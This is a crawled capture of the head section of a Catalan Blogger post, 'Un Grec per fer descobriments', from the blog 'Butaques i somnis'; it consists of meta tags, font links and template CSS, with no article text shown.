

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html
body_size: 50526
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/4153765275215853184/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaaj_2N_xhiIcrEZrPNZLzkw3ba4Btc95K3UYaJbQSL_-2N_tSgQFO8PdStRsbsCZxq7Xy91AkjvTjRYqQcncSBuNydogY4hev5yV6PZydCBe45zoO-5dEcLYeRHoEUyE4pnPNt6pPxwE/s400/DAVID-MARTON-DIRECTOR-TOTS-ADOREN_ARAIMA20120601_0040_20.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html' property='og:url'/>
<meta content='Un Grec per fer descobriments' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaaj_2N_xhiIcrEZrPNZLzkw3ba4Btc95K3UYaJbQSL_-2N_tSgQFO8PdStRsbsCZxq7Xy91AkjvTjRYqQcncSBuNydogY4hev5yV6PZydCBe45zoO-5dEcLYeRHoEUyE4pnPNt6pPxwE/w1200-h630-p-k-no-nu/DAVID-MARTON-DIRECTOR-TOTS-ADOREN_ARAIMA20120601_0040_20.jpg' property='og:image'/>
<title>
Un Grec per fer descobriments - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Un Grec per fer descobriments' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaaj_2N_xhiIcrEZrPNZLzkw3ba4Btc95K3UYaJbQSL_-2N_tSgQFO8PdStRsbsCZxq7Xy91AkjvTjRYqQcncSBuNydogY4hev5yV6PZydCBe45zoO-5dEcLYeRHoEUyE4pnPNt6pPxwE/s400/DAVID-MARTON-DIRECTOR-TOTS-ADOREN_ARAIMA20120601_0040_20.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Un Grec per fer descobriments' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaaj_2N_xhiIcrEZrPNZLzkw3ba4Btc95K3UYaJbQSL_-2N_tSgQFO8PdStRsbsCZxq7Xy91AkjvTjRYqQcncSBuNydogY4hev5yV6PZydCBe45zoO-5dEcLYeRHoEUyE4pnPNt6pPxwE/s400/DAVID-MARTON-DIRECTOR-TOTS-ADOREN_ARAIMA20120601_0040_20.jpg' name='twitter:image'/>
<meta content='Un Grec per fer descobriments' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
